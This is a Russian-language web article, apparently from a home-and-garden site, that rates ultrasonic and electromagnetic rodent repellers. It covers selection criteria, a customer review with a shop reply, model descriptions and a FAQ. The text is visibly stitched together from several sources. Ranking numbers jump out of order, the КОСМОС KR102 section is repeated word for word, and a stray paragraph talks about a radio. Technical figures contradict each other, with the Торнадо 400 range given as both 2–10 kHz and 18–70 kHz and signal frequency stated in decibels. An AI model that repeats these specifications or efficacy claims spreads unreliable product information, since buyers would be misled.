Звуковое давление. Еще один важный критерий, полезность которого определили американские ученые в 40-х годах прошлого века. Они выяснили, что звуковое давление ниже 98 дБ не является серьезным раздражителем для грызунов. Соответственно, чем выше этот показатель, тем быстрее прибор может справиться с вредителями.</p>
<p>Частота волн. Грызуны общаются между собой в частотном звуковом диапазоне от 30 до 50 кГц. А вообще они способны воспринимать волны от 500 Гц до 70 кГц. В этой связи лучшим отпугивателем считается тот, который способен работать в более широком частотном диапазоне.</p>
<p>Площадь действия</p>
<p>
При выборе устройства обязательно нужно обратить внимание на эту характеристику, так как отпугиватель, издающий ультразвук на квартирной площади, будет бесполезен в условиях большого дома или целого садового участка. Однако, чем внушительнее площадь действия, тем дороже стоит прибор.</p>
<p>Дополнительные функции
</p>
<p>Одним ультразвуков в борьбе с грызунами удается обходиться далеко не всем. В некоторых случаях понадобятся дополнительные функции устройства вроде вспышек света, электромагнитного излучения или возможности воспроизводить звук в слышимом диапазоне.
 </p>
<p>
СПРАВКА. После рассмотрения всех критериев можно сделать вывод, что идеальный отпугиватель должен работать в широком частотном диапазоне, уметь распространять волны на 360 градусов, иметь высокое звуковое давление и соответствовать площади помещения или участка, на котором планируется его использовать.
</p>
<h2><span id="i-8">О Чистоне</span></h2>
<p>Пользовался «Чистоном» дома, но мыши не ушли, я отвез его на дачу. Поставил в погреб в сарае, даже не включал, я там держу горшки с цветами, которые зимой могут погибнуть от холода. Еще я там хранил морковь некоторое время до ноября, так как не мог сразу увезти домой. В общем, приехал в ноябре и обнаружил, что морковь пожрали грызуны. Какие не понял. Расстроился конечно, примерно половину урожая моркови твари сожрали.</p>
<p>Я протянул удлинитель до погреба и включил «Чистон», сам пошел в домик попить чаю. Через минут десять глянул в окно и охренел, из сарая со всех сторон стали выбегать крысы и бежать по направлению к дому. В общем, прибор работает, правда так и не понял, почему на мышей не подействовал. Владислав Николаевич</p>
<table>
<tr>
<td>
<p>2 200 руб.
					</td>
<td>
<p>						Эффект от ультразвукового излучения этого дератизатора значительный: крысы, мыши и другие грызуны испытывают стресс, тревогу, у них формируется условный рефлекс для избегания мест с ультразвуковым излучением.</p>
</td>
</tr>
</table>
<p>Комментарий магазина:</p>
<p>Владислав Николаевич, почему прибор не подействовал на мышей дома нужно разобраться. Для этого надо знать, где именно водились мыши, как был установлен прибор, какое время работал. Эффект на крысах наглядно показывает, что «Чистон» эффективен против грызунов. Чтобы крысы не перебегали в соседние постройки, нужно установить еще один прибор в дачном домике. Оба прибора оставить на некоторое время включенными, на 2-3 недели, до полного ухода крыс. Когда крысы уйдут, выключить приборы и заткнуть все дыры, через которые крысы попадали внутрь подвала и дома. </p>
<h2><span id="i-9">Рейтинг производителей</span></h2>
<p>Несмотря на то, что в магазине можно даже запутаться от разнообразия представленных устройств, приборы некоторых производителей пользуются оправданной популярностью, благодаря чему их выбирает большинство покупателей.</p>
<p>Отпугиватели ГРАД имеют несколько излучателей и обладают устойчивым эффектом. Фирма Торнадо предлагает устройства, которые устанавливаются в больших нежилых помещениях: колодцах, туннелях и шахтах. А в домашних условиях лучше всего себя проявляют приборы Экоснайпер. У них скромная площадь действия, но по уровню звукового давлениях практически все устройства компании остаются в лидерах.</p>
<p>Рейтинг лучших отпугивателей крыс и мышей 2020 года. Все устройства, представленные в рейтинге, являются лучшими по нескольким критериям. Одни обладают сильным звуковым давлением, а другие – большой площадью действия. А так как в условиях дома и больших помещений требуются разные приборы, то они разделены на две категории.</p>
<h2><span id="1_400">1 Торнадо 400</span></h2>
<p>
<img src="/wp-content/uploads/c/7/f/c7fd0d1609d53d5340d83ef1102ad7ff.jpg" alt="" /></p>
<p>Мощный ультразвуковой отпугиватель крыс и мышей Торнадо 400 – отличный выбор для дома. Устройство оснащено одним излучателем, мощности которого достаточно для работы в квартире или небольшом доме. Чтобы грызуны не смогли адаптироваться к звуку прибора, в нем происходит автоматическое переключение частоты ультразвука. Таким образом, вредители, не сумев приспособиться к таким условиям, в большинстве случаев покинут территорию. За счет правильно подобранного диапазона излучения прибор безвреден для людей и не издает звуков при работе.</p>
<p>Среди сильных сторон отпугивателя в отзывах покупатели отмечают бесшумную работу, хорошее качество сборки и большой радиус действия. Кроме того, устройство не создает помех для бытовых приборов, что позволяет эксплуатировать его повсеместно. Площадь излучения составляет 400 квадратных метров. Прибор имеет малые габариты и весит всего 500 грамм, а значит не займет много места. Среди недостатков устройства – небольшой диапазон регулировки частот (от 2 до 10 кГц) и отсутствие питания от аккумулятора.</p>
<h2><span id="_Zuzako">Советы редакции Zuzako по выбору отпугивателя для борьбы с грызунами</span></h2>
<p>Выбирая устройство для истребления вредителей, следует учитывать много важных нюансов</p>
</p>
<p>Нужно принимать во внимание не только характеристики самого устройства, но и параметры помещения</p>
<p>
Не менее важно знать особенности электромагнитных и ультразвуковых агрегатов, а также самых надежных производителей
</p>
</p>
<h3><span id="i-10">Фирмы-производители</span></h3>
<p>Выбирая отпугиватель, лучше всего отдать предпочтение устройству от известного проверенного бренда. Сегодня в топ ведущих производителей входят компании:</p>
<ul>
<li>Чистон и Ко;</li>
<li>ЭкоСнайпер;</li>
<li>Торнадо;</li>
<li>i4Technology;</li>
<li>SITITEK;</li>
<li>Weitech;</li>
<li>Град.</li>
</ul>
<p><img src="/wp-content/uploads/7/8/9/789ffa0909b60b90a590b8d1cdd7b2d8.jpg" alt="" data-src="/wp-content/uploads/b/c/f/bcfc689d8aeacdd0a1ee22ff3814eff8.jpg" /></p>
<p>Все эти фирмы уже давно заняли лидирующие позиции на отечественном рынке. А все благодаря неизменному качеству, многофункциональности и доказанной временем эффективности.</p>
<h3><span id="i-11">Технические характеристики и источники питания</span></h3>
<p>Для удачного выбора достаточно учесть несколько ключевых параметров.</p>
<ul>
<li>Радиус действия. Наиболее мощными считаются ультразвуковые приборы, способные обслуживать площади до 500 кв.м. Но стены мешают их волнам распространяться. Радиус действия электромагнитных устройств намного скромнее, но зато они образуют единое поле благодаря проводке.</li>
<li>Частота сигнала. От мощности звукового давления зависит ухудшение состояния вредителей. Оптимальным показателем считается диапазон 110-130 Дб. Чем он выше, тем быстрее грызуны покинут ваше жилье.</li>
<li>Источник питания. Покупая прибор для подвала либо склада, стоит выбрать автономный отпугиватель, даже если его мощность не будет впечатлять. Зато вам не придется прокладывать проводку или приобретать генератор для электронного устройства.</li>
</ul>
<h2><span id="i-12">Лучший ультразвуковой отпугиватель грызунов</span></h2>
<h3><span id="Pest_Repeller_Riddex">Pest Repeller Riddex</span></h3>
<p><img src="/wp-content/uploads/5/d/5/5d568f2da4e8a4b9b387d95957915395.jpg" alt="" data-src="/wp-content/uploads/d/7/a/d7a113d78740c193ee8c7adba3fbeeab.jpg" /></p>
<p>Прибор активен в отношении любых видов мелких грызунов. Он также защищает от членистоногих и некоторых насекомых. В основе принципа действия лежат параметры влияния электромагнитных импульсов на организм животного. Проводка и жесткие соединения выступают средой передачи этого воздействия. Для эффективного выполнения своих функций отпугиватель следует держать включенным круглосуточно. С помощью Pest Repeller Riddex можно обезопасить от грызунов и насекомых такие объекты, как промышленные помещения, рыночные контейнеры, санатории, детские сады, заведения общественного питания, ночные клубы, дома, квартиры. Данный электронный отпугиватель абсолютно безвредный для человека, поэтому размещать его допустимо даже в детской комнате. Не вредит Pest Repeller Riddex и здоровью беременных женщин. Не оказывает влияния на электрические устройства и приборы мобильной связи. Отпугиватель не требует специального ухода. Питается устройство от электросети.</p>
<p>Устройство работает в 4 режимах:</p>
<ol>
<li>Отпугивание грызунов (красный индикатор);</li>
<li>Отпугивание грызунов + ночник (голубой свет);</li>
<li>Отпугивание насекомых (зеленый индикатор);</li>
<li>Отпугивание насекомых + ночник.</li>
</ol>
<h3><span id="_3">Цунами 3</span></h3>
<p><img src="/wp-content/uploads/b/1/9/b19c22694a6eace555a486bb30eda644.jpg" alt="" data-src="/wp-content/uploads/d/4/f/d4fd51feb2cf049393ad98fd2580cbef.jpg" /></p>
<p>Отпугиватель Цунами Диапазон 3 работает от электросети. Принадлежит к новому поколению отпугивателей грызунов. При подключении издает характерный звук, который со временем видоизменяется. Помимо обычного применения в жилых комнатах, модель особенно хорошо подходит для помещений с повышенной температурой и влажностью: подвалах, погребах и пр. Частота колебаний воздействующего потока постоянно меняется. Имеется два функциональных режима. Первый из них — с частотой 1—50 кГц. Его можно использовать с перерывами. Подходит режим <a href='/ekonomicnye-elektroobogrevateli-novogo-pokolenia-dla-dacnogo-doma/'>для установки в нежилых помещениях</a>. Второй режим имеет диапазон 19—50 кГц и используется в любых местах. Полное исчезновение грызунов с территории происходит на 14—20-ый день после начала применения. Затем понадобится оставить прибор еще на несколько дней, после чего можно использовать периодически. Необходимо также следить за местонахождением отпугивателя — должен располагаться на возвышении.</p>
<h3><span id="EMR-21">EMR-21</span></h3>
<p><img src="/wp-content/uploads/a/0/7/a0749f533e81540df3f77def3f9cfb1f.jpg" alt="" data-src="/wp-content/uploads/4/9/1/4918fe75383af980777c40a4f7e9ee59.jpg" /></p>
<p>Данный прибор отпугивает грызунов, а также некоторые виды вредных насекомых. Приспособление оснащено двумя индикаторами. Зеленый свет сигнализирует о том, что прибор запустился, красный уведомляет о старте и окончании рабочего цикла. EMR-21 дополнительно оборудован «ночной» лампочкой. Негативное влияние на человека и домашних животных не обнаружено, однако устройство следует устанавливать так, чтобы декоративные грызуны находились вне зоны досягаемости. Для выполнения прибором своей функции в полном объеме понадобится от двух до четырех недель. Применяют его практически везде: в квартирах, офисах, погребах, магазинах, складах, гаражах. В пределах закрытого пространства импульсы распределяются на территории размером в 230 кв. метров. Излучение распространяется в том числе на большое расстояние вдоль проводки. Если необходимо избавиться от крупного скопления грызунов, то лучше применять сразу два отпугивателя.</p>
</p>
<p><iframe loading="lazy" title="Лучший ультразвуковой отпугиватель крыс" width="500" height="375" src="https://www.youtube.com/embed/agSWf1FOlyM?feature=oembed&amp;wmode=opaque" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2><span id="_400">Торнадо 400</span></h2>
<p>Чтобы выпроводить непрошенных гостей (грызунов), можно поставить ультразвуковой прибор «Торнадо 400». Он выдает непереносимые звуки для мышей, причем звуковые волны меняются таким образом, что животные не успевают привыкнуть и испытывают максимальный дискомфорт. По заверениям производителя, спустя половину месяца вредители покидают помещение с неприемлемыми для них звуками.</p>
<p>Прибор следует разместить на 1 – 1.5 м над уровнем пола лицевой стороной к предполагаемому месту расположения вредных животных. Звуковая волна не преодолевает стены, но обладает многократным зеркальным отталкиванием от поверхности, что создает некомфортную акустическую среду для грызунов. Чтобы устройство работало наиболее эффективно, следует убрать мягкую мебель и ковры из помещения, так как они поглощают ультразвук. Прибор работает от сети, рекомендуется не выключать его из розетки, пока все грызуны не покинут помещение.</p>
<p>Преимущества:</p>
<ul>
<li>небольшое потребление электроэнергии;</li>
<li>широкая зона действия;</li>
<li>компактность;</li>
<li>удобство в использовании;</li>
<li>плавающая ультразвуковая частота;</li>
<li>безопасность для людей и домашних животных;</li>
<li>гуманность – не нужно убивать грызунов.</li>
</ul>
<p>Недостатки: может негативно сказываться на поведении кошек.</p>
</p>
<p>
<iframe loading="lazy" title="Отпугиватель грызунов Торнадо 400" width="500" height="281" src="https://www.youtube.com/embed/TLqVVeliFW4?feature=oembed&amp;wmode=opaque" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Характеристики:</p>
<ul>
<li>размеры – 90*95*130 мм;</li>
<li>мощность потребления – 10 Вт;</li>
<li>вес – 0.5 кг;</li>
<li>диапазон воспроизводимых частот – 18 – 70 кГц;</li>
<li>площадь для распространения – 400 кв. м.;</li>
<li>ультразвуковое давление на расстоянии 1 м – не менее 102 дБ;</li>
<li>частота ультразвуковой перестройки – 2-10 Гц.</li>
</ul>
<p>Средняя стоимость: 2500 руб.</p>
<p><b>Цены на Торнадо 400:</b></p>
<h2><span id="FAQ">FAQ</span></h2>
<p>Помогает ли отпугиватель мышей и крыс?Мнения на этот счёт разнятся. Кому-то отпугиватели действительно помогают, а кто-то отмечает, что зря потратил деньги. Эффективность зависит от нескольких факторов: вида устройства, помещения, в которым вы его используете, радиуса воздействия и частоты сигнала. Также проблема большинства недовольных покупателей — отсутствие терпения. Чтобы полностью прогнать грызунов с помощью этих приборов может понадобиться от двух недель до месяца.</p>
<p>Вреден ли ультразвуковой отпугиватель мышей и крыс для здоровья человека?Нет, ультразвуковой отпугиватель не несёт вреда здоровью. Издаваемый устройством сигнал не воспринимается человеческим ухом. Дело в том, что мы физически не можем слышать колебаний на частоте свыше 20 кГц, а значит звук от прибора никак не может повлиять на наше самочувствие. </p>
<h2><span id="5_KR102_700">5 КОСМОС KR102 (700 кв.м.)</span></h2>
<p>Ультразвуковой отпугиватель отечественного производства. Работает против грызунов, змей, кротов. Площадь его действия составляет 700 м2. Прибор питается от солнечной батареи, по размерам компактный и выглядит как штырь высотой 30 см с квадратной шляпкой со стороной 8 см. В отзывах пишут, что если день солнечный, то накопленного заряда хватает на всю ночь работы.</p>
<p>Отлично работает против крота и других вредителей. Основной недостаток – подходит только для использования в солнечных регионах, так как в пасмурные дни аккумулятор не успевает напитаться энергией, и ночью перестает работать. Также мнение экспертов говорит о том, что конструкция отпугивателя непродуманная, из-за чего к вибромотору от вибраций прижимаются провода, и он перестает вибрировать. Владельцам порой приходится разбирать устройство, чтобы вернуть его в рабочее состояние.</p>
<h2><span id="5_KR102_700-2">5 КОСМОС KR102 (700 кв.м.)</span></h2>
<p>Ультразвуковой отпугиватель отечественного производства. Работает против грызунов, змей, кротов. Площадь его действия составляет 700 м2. Прибор питается от солнечной батареи, по размерам компактный и выглядит как штырь высотой 30 см с квадратной шляпкой со стороной 8 см. В отзывах пишут, что если день солнечный, то накопленного заряда хватает на всю ночь работы.</p>
<p>Отлично работает против крота и других вредителей. Основной недостаток – подходит только для использования в солнечных регионах, так как в пасмурные дни аккумулятор не успевает напитаться энергией и ночью перестает работать. Также мнение экспертов говорит о том, что конструкция отпугивателя непродуманная, из-за чего к вибромотору от вибраций прижимаются провода, и он перестает вибрировать. Владельцам порой приходится разбирать устройство, чтобы вернуть его в рабочее состояние.</p>
<h2><span id="3_01">3 Тайфун ОГ.01</span></h2>
<p>Бюджетный ультразвуковой отпугиватель мышей «Тайфун» ОГ.01 будет одинаково эффективен как в бытовых, так и в промышленных условиях. Рабочий диапазон температур варьируется от -15 до +45 градусов, благодаря чему устройство может функционировать практически везде. Уровень звукового давления 100 дБ позволяет прибору подавлять активность грызунов на территории до 400 квадратных метров. Кроме того, отпугиватель имеет 2 режима работы – в непрерывном режиме и импульсами, что позволяет достигнуть требуемого эффекта в короткие сроки.</p>
<p>В положительных отзывах покупатели говорят о низкой стоимости, малом (всего 9 Вт) потреблении электричества и компактных размерах. Прибор устанавливается буквально за два движения. Для удобства монтажа на стену предусмотрен специальный крючок. Особая конструкция излучателя формирует сигнал таким образом, что даже после нескольких отражений от стен он сохраняет свою мощность, создавая ультразвуковую завесу. К слабым сторонам причисляют нечувствительность некоторых видов грызунов к работе прибора.</p>
<p>Выбор отпугивателя для грызунов очень часто сопровождается спорами о том, какие приборы лучше: ультразвуковые или электромагнитные. Чтобы раз и навсегда снять вопрос о преимуществах и недостатках того или иного типа, ознакомьтесь с исчерпывающей таблицей сравнения:</p>
<table>
<tbody>
<tr>
<td>
<p>Тип отпугивателя</p>
</td>
<td>
<p>Плюсы</p>
</td>
<td>
<p>Минусы</p>
</td>
</tr>
<tr>
<td>
<p>Ультразвуковой</p>
</td>
<td>
<p>+ Безопасен для окружающей среды</p>
<p>+ Не наносит вреда человеку и домашним животным (за исключением декоративных домашних грызунов)</p>
<p>+ Способен работать непрерывно (24/7)</p>
<p>+ Оказывают негативное воздействие (преимущественно) на летающих насекомых</p>
<p>+ Низкий уровень стоимости</p>
<p>+ Большая распространённость в среде потребителей</p>
<p>+ Максимальная дальность действия выше, чем у электромагнитных моделей</p>
</td>
<td>
<p>– Работает в пределах одного помещения (ультразвук не распространяется сквозь стены)</p>
<p>– Снижение эффективности в помещениях с поглотителями звука (мягкая мебель, винил, упаковочные коробки и т.д.)</p>
</td>
</tr>
<tr>
<td>
<p>Электромагнитный</p>
</td>
<td>
<p>+ Не наносит вреда окружающей среде</p>
<p>+ Безопасен для человека и домашних животных</p>
<p>+ Непрерывность действия (с программными временными интервалами)</p>
<p>+ Магнитные волны распространяются через стены</p>
<p>+ Избавляет помещения от вредителей в пустотах стен и спец. перекрытий</p>
<p>+ Обширная единая зона действия (вне зависимости от количества стенных преград)</p>
</td>
<td>
<p>– Площадь распространения магнитных волн сильно зависит от расположения проводки</p>
</td>
</tr>
</tbody>
</table>
<h2><span id="i-13">Как выбрать отпугиватель</span></h2>
<p>Все устройства для отпугивания вредителей имеют такой параметр, как размер охватываемой территории. У некоторых приборов он присутствует в названии. Так, к примеру, аппарат Град A-1000 Pro имеет рабочую площадь до одного километра, а Торнадо 400 охватывает четыреста метров. Но в любом случае данную характеристику производитель всегда указывает в прилагаемой к прибору инструкции.</p>
<p>Как правило, дальность действия установленного аппарата рассчитывается с учетом препятствий, загруженности помещения, наличия или отсутствия звукопоглощающих факторов. Комната с глухими стенами практически полностью ограничивает распространение полезного сигнала вне, а несколько таких комнат требуют применения в каждой из них отдельного отпугивателя.</p>
<p>
<img src="/wp-content/uploads/8/7/1/871cb073feb1be815d854921b49dff49.png" alt="" /><br />
При установке прибора следует учитывать расположение межкомнатных стен и мебели</p>
<p>Не менее важным критерием при выборе отпугивателя грызунов (особенно в случае с дачами, складами, гаражами, подвалами и т. п.) является температурный режим. Наиболее приспособлены к перепадам температур отпугиватели Торнадо, которые выдерживают диапазон от -35 до +70 градусов по Цельсию. Температурные параметры также всегда указаны в инструкции к прибору. В прочем, в жилом доме или квартире данный фактор не сыграет существенной роли.</p>
<p>Полностью бесшумные аппараты подходят для применения в жилых помещениях, тогда как слышимые излучатели устанавливают только в отсутствие людей. Некоторые модели имеют переключаемые «тихий» и «звуковой» режимы, и могут использоваться в обоих случаях.</p>
<h3><span id="i-14">Видео: измерение уровня сигнала различных отпугивателей лабораторным прибором</span></h3>
</p>
<p><iframe loading="lazy" title="Ультразвуковой отпугиватель мышей отзывы" width="500" height="375" src="https://www.youtube.com/embed/7OSQI829dpU?feature=oembed&amp;wmode=opaque" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Отпугиватель мышей должен быть включен постоянно, поэтому характеристики по его энергопотреблению являются немаловажными, а иногда рещающими среди прочего. Качественный прибор потребляет не более 15 – 20 Ватт.</p>
<h2><span id="i-15">На что смотреть при выборе</span></h2>
<p><img src="/wp-content/uploads/4/6/0/4604ae56c75019527cb36f1c4a5497f6.jpg" alt="" /></p>
<p>Приобретая подобный девайс, смотрите на:</p>
<p>Форм-фактор. Компактные варианты могут крепко держаться в сокете евророзетки. Массивные – устанавливаются на стол (пол, шкаф) и подключаются съемным шнуром.<br />
Габариты. В различных помещениях следует использовать разные по размерам аппараты. В меньших – меньшие, в больших зданиях – покрупнее.<br />
Мощность излучателя. Зависит от площади покрытия. Для обычной квартиры хватит пяти ватт.<br />
Конструктивные особенности. Речь идет о дополнительной защите корпуса, вентиляционных отверстиях, дополнительных портах подключения. Подобные нюансы здорово облегчают жизнь покупателям.<br />
Частотный диапазон работы</p>
<p>
Обратите внимание на частотную полосу, в которой работает та или иная рация. По назначению они существуют разные.
</p>
<h2><span id="i-16">Что нужно знать о действии ультразвуковых отпугивателей</span></h2>
<ul>
<li>Отпугиватели мышей, излучающие ультразвуковые волны, можно безопасно использовать в любых помещениях: квартирах, домах, продовольственных складах, офисах, торговых площадях, производственных помещениях, больницах и т.д.</li>
<li>Большинство электронных отпугивателей излучают только ультразвук – обычно это бюджетные, маломощные модели для небольших помещений. Более дорогие модели могут также воздействовать на вредителей электромагнитным излучением, звуком и вспышками света. И, хоть устранить грызунов можно и одним лишь ультразвуком, комбинирование методов воздействия даст лучший результат, особенно для больших помещений.</li>
<li>Ультразвук не может проникать через стены и полы, поэтому для каждого помещения потребуется отдельный прибор.</li>
<li>Ультразвук хорошо отражается от твердой поверхности (дерево, бетон, стекло) и так же хорошо поглощается мягкими поверхностями – такими, как шторы, мягкая мебель, ковры, мешки с продуктами. Поэтому лучше всего включать отпугиватель от крыс в максимально пустой комнате – так он будет лучше работать.</li>
</ul>
<h2><span id="i-17">Популярные модели</span></h2>
<p>Выбор отпугивателей для дома огромен. Некоторые модели пользуются особенной популярностью благодаря их эффективности и техническим характеристикам.</p>
<h3><span id="i-18">Тайфун</span></h3>
<p>Этот производитель выпускает целую линейку устройств, которые используют как дома, так и на производственных предприятиях. Ценовой диапазон – 800-1800 рублей. Отпугиватели Тайфун просты в использовании. После сборки устройство можно подключать к сети и крепить на стену. Также оно может работать от аккумулятора. Уже через 4 дня работы вредители начинают покидать помещение.</p>
<h3><span id="_-550">Град А-550</span></h3>
<p>
<img src="/wp-content/uploads/7/d/4/7d4bd88bdf093b1c3e0ac309875d251c.jpeg" alt="" /></p>
<p>УЗ устройство, которое работает от 3 батареек, а также через адаптер от сети. Прибор бесшумный, может применяться в помещениях, где проживают люди. Если он работает от сети, то площадь его воздействия 550 м2, от батареек – 250 м2. Стоимость прибора около 2500 рублей.</p>
<h3><span id="i-19">Чистон</span></h3>
<p>Излучение УЗ волн варьируется в диапазоне 20-70 кГц. Они безвредны для человека, но вредны декоративным грызунам (хомяки, шиншиллы). Устройство имеет большую диаграмму направленности волн 360º. Площадь воздействия 500 м2. Цена около 2500 руб.</p>
<h3><span id="i-20">Торнадо</span></h3>
<p>Мощный УЗ отпугиватель с одним излучателем. Имеет функцию автоматического переключения ультразвуковых частот, благодаря чему грызуны не успевают к нему приспособиться. Работает прибор бесшумно в радиусе 400м2. Из недостатков – невозможность работы от аккумулятора, небольшой диапазон звуковых частот (2-10 кГц).</p>
<p>Крысы и мыши – одни из самых опасных и неприятных вредителей в доме. Избавиться от них непросто. Многие методы борьбы с вредителями достаточно негуманны и опасны для обитателей дома. Поэтому лучше использовать отпугиватели. Это простые в эксплуатации и безопасные устройства, которые помогут быстро и эффективно выгнать не желаемых «соседей» из жилища.</p>
<p>Подробнее о преимуществах и недостатках отпугивателей грызунов узнайте из нижеследующего ролика:</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="66883">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>




<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/otpugivatel-mysej-ultrazvukovoj-otzyvy/#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://domsadok.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='66883' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/astilba-foto/' class='thumb hexed'>
							<img src="https://domsadok.ru/wp-content/uploads/cache/09b4bf3c5eddaa6a3287b91058da12db-180x180-e02a9f80.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/astilba-foto/' class='title'>Астильба арендса: описание, посадка и уход</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/krasivye-cvety/' class='thumb hexed'>
							<img src="https://domsadok.ru/wp-content/uploads/cache/d94516461002b25afd9e2c95d3a4ff2e-180x180-170e5d46.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/krasivye-cvety/' class='title'>30 самых необычных цветов в мире: фото, названия</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/tulpany-posadka-i-uhod-v-otkrytom-grunte/' class='thumb hexed'>
							<img src="https://domsadok.ru/wp-content/uploads/cache/4697d21042199f0967619fe6530ad432-180x180-49794082.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/tulpany-posadka-i-uhod-v-otkrytom-grunte/' class='title'>4 основных правила выращивания тюльпанов</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/posadka-abrikosa-osenu/' class='thumb hexed'>
							<img src="https://domsadok.ru/wp-content/uploads/cache/d6fe759e6696d2198771f58067197258-180x180-2239d6dd.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/posadka-abrikosa-osenu/' class='title'>Весенняя посадка абрикоса: особенности и правила</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/brusnika-foto/' class='thumb hexed'>
							<img src="https://domsadok.ru/wp-content/uploads/cache/80c72f4016e843f327866ec505f26353-180x180-d80e35b2.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/brusnika-foto/' class='title'>Брусника: полезные свойства ягоды</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/visna-bessea/' class='thumb hexed'>
							<img src="https://domsadok.ru/wp-content/uploads/cache/7605935d82df1eb8aef9ad833e430291-180x180-bcad17d9.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/visna-bessea/' class='title'>Вишня бессея</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/artisok/' class='thumb hexed'>
							<img src="https://domsadok.ru/wp-content/uploads/cache/405f83f35063db1b29c44d3863d12a32-180x180-4d8fd8b5.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/artisok/' class='title'>Артишок: где растет, полезные свойства, применение в народной медицине</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/azalia/' class='thumb hexed'>
							<img src="https://domsadok.ru/wp-content/uploads/cache/22523ed917f80ffdb7cd1af31e04cbb0-180x180-75ae6cf9.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/azalia/' class='title'>Азалия садовая: особенности ухода и посадки</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/vusiesa-rastenia-dla-zabora-bystrorastusie-mnogoletnie-zimostojkie/' class='thumb hexed'>
							<img src="https://domsadok.ru/wp-content/uploads/cache/0f8a61254e14e6b35bc9bea8bdd4b6e5-180x180-36473f51.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/vusiesa-rastenia-dla-zabora-bystrorastusie-mnogoletnie-zimostojkie/' class='title'>Быстрорастущие вьющиеся растения для забора: живописное украшение участка</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/magonia-padubolistnaa/' class='thumb hexed'>
							<img src="https://domsadok.ru/wp-content/uploads/cache/0ec84a87ca1462d0317fb074b5d1fe4e-180x180-b51c0c2f.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/magonia-padubolistnaa/' class='title'>Вечнозеленая и съедобная магония падуболистная</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>
<!-- похожие в конце -->


<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		<a href='/cernokoren/' class='thumb'><img src="https://domsadok.ru/wp-content/uploads/e/9/2/e920aea83cba14a20b374ff3bf2b6c22.jpg" alt="" /></a>
							
		<a href='/cernokoren/' class='title'>Чернокорень лекарственный от мышей: фото, где растет, как использовать от грызунов</a>

		<div class="text">
			Чернокорень лекарственный

Чернокорень лекарственный в народе имеет много прозвищ - пёсий язык, кошачье...		</div>

	</div>


			
				
	<div class="item">

		<a href='/zuk-gerkules/' class='thumb'><img src="https://domsadok.ru/wp-content/uploads/3/0/2/302d48ab57e67a3e48709c8edc7b50d5.jpg" alt="" /></a>
							
		<a href='/zuk-gerkules/' class='title'>Великан среди насекомых</a>

		<div class="text">
			Содержание в домашних условиях

В XX веке из-за сокращения численности жуков геркулесов их стали разводить...		</div>

	</div>


			
				
	<div class="item">

		<a href='/obogrevateli-dla-daci-energosberegausie/' class='thumb'><img src="https://domsadok.ru/wp-content/uploads/8/9/8/8988dc6ae9a4471c1842d90cc1f2319f.jpg" alt="" /></a>
							
		<a href='/obogrevateli-dla-daci-energosberegausie/' class='title'>20 лучших обогревателей для дачи</a>

		<div class="text">
			Масляные обогреватели


Популярны они потому, что стоят недорого и просты в эксплуатации. Несмотря на...		</div>

	</div>


			
				
	<div class="item">

		<a href='/zernodrobilka/' class='thumb'><img src="https://domsadok.ru/wp-content/uploads/7/a/d/7ad8a42ba286e3154672cd8af880d7f8.jpg" alt="" /></a>
							
		<a href='/zernodrobilka/' class='title'>10 лучших зернодробилок</a>

		<div class="text">
			2 Электромаш 20




Надежным помощником в домашнем хозяйстве станет бытовая зернодробилка Электромаш...		</div>

	</div>


			
				
	<div class="item">

